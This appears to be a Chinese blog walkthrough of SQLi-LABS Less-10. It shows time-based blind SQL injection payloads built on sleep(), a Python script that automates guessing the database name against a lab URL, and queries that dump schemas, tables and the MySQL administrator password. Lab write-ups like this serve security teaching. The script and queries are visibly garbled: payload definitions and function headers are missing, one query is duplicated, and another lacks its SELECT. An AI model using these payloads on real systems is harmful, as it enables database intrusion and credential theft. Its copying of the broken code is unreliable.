# SQLi LABS Less 10 时间盲注## 方式一：时间盲注

### 第二步、判断长度

``````?id=1" and if(
(length(
database()
) >1)
,sleep(5),3) -- a``````

### 第三步、枚举字符

``````?id=1" and if(
(ascii(
substr(
(database()
),1,1)
) >1)
,sleep(5),3) -- a``````

### 脱库

Python自动化脚本如下，可按需修改：

``````import requests
import time

# 将url 替换成你的靶场关卡网址

# 目标网址（不带参数）
url = "http://00b5c770b91b4b7aae704c39602fc0f9.app.mituan.zone/Less-10/"
(length(
(database())
) ={n})
,sleep(5),3) -- a"""
(ascii(
substr(
(database())
,{n},1)
) ={r})
,sleep(5),3) -- a"""

# 获取长度
length = 1  # 初始测试长度为1
while True:
start_time = time.time()
# 页面响应时间 = 结束执行的时间 - 开始执行的时间
use_time = time.time() - start_time
# 响应时间>5秒时，表示猜解成功
if use_time > 5:
print('测试长度完成，长度为：', length,)
return length;
else:
print('正在测试长度：',length)
length += 1  # 测试长度递增

# 获取字符
str = ''  # 初始表名/库名为空
# 第一层循环，截取每一个字符
for l in range(1, length+1):
# 第二层循环，枚举截取字符的每一种可能性
for n in range(33, 126):
start_time = time.time()
response = requests.get(url= url+payload_str.format(n= l, r= n))
# 页面响应时间 = 结束执行的时间 - 开始执行的时间
use_time = time.time() - start_time
# 页面中出现此内容则表示成功
if use_time > 5:
str+= chr(n)
print('第', l, '个字符猜解成功：', str)
break;
return str;

# 开始猜解脱库常用SQL语句：

``````# 获取所有数据库
(select group_concat(schema_name)
from information_schema.schemata)

# 获取 security 库的所有表
(select group_concat(table_name)
from information_schema.tables
where table_schema="security")

# 获取 users 表的所有字段
(select group_concat(table_name)
from information_schema.tables
where table_schema="security")

# 获取数据库管理员的密码
from mysql.user
where user="mituan")``````

-- 展开阅读全文 --

Redis底层数据结构--跳跃表
« 上一篇 04-28
BUUCTF Web [强网杯 2019]随便注